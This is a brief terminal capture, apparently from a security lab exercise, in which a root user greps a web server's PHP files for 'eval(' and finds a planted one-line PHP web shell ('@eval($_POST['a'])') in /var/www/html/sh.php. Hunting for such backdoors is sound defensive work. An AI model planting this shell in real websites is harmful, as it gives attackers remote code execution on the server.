 root@xuanji:/var/www/html# find / -name "*.php"|xargs grep "eval("
find: `/proc/364/task/364/fdinfo': Permission denied
find: `/proc/364/task/368/fdinfo': Permission denied
find: `/proc/364/task/369/fdinfo': Permission denied
find: `/proc/364/task/370/fdinfo': Permission denied
find: `/proc/364/task/371/fdinfo': Permission denied
find: `/proc/364/task/372/fdinfo': Permission denied
find: `/proc/364/task/373/fdinfo': Permission denied
find: `/proc/364/task/374/fdinfo': Permission denied
find: `/proc/364/task/375/fdinfo': Permission denied
find: `/proc/364/task/376/fdinfo': Permission denied
find: `/proc/364/task/377/fdinfo': Permission denied
find: `/proc/364/task/378/fdinfo': Permission denied
find: `/proc/364/task/380/fdinfo': Permission denied
find: `/proc/364/task/381/fdinfo': Permission denied
find: `/proc/364/task/382/fdinfo': Permission denied
find: `/proc/364/task/383/fdinfo': Permission denied
find: `/proc/364/task/384/fdinfo': Permission denied
find: `/proc/364/task/385/fdinfo': Permission denied
find: `/proc/364/task/387/fdinfo': Permission denied
find: `/proc/364/fdinfo': Permission denied
/var/www/html/sh.php:1 2 <?php @eval($_POST['a']);?> 4